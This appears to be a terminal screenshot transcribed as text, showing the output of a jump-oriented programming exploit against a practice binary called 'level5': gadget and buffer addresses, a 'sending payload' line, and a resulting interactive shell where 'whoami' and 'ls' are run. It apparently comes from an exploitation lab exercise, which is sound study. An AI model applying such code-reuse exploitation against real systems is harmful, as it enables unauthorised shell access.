 终端 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
L4=0x7fab35b122e8
L5=0x4005ba
L6=0x7fab35b122e8
L7=0x7fab35af46bf
JMP1=0x7fab35b76caa
JMP2=0x7fab35c0637d
JMP3=0x7fab35c27876
JMP4=0x7fab35c27876
JMP5=0x7fab35b13102
buf_addr = 0x7fff8581f2a0
##########sending payload##########
[*] Switching to interactive mode
$ whoami
william
$ ls
JOP_?????????_2017E8018661153.docx  level5
README.md                 level5.asm
arm32                     level5.c
core                    linux_x64
gadgets_and_double_free            linux_x86
jop.py                    peda-session-level5.txt
$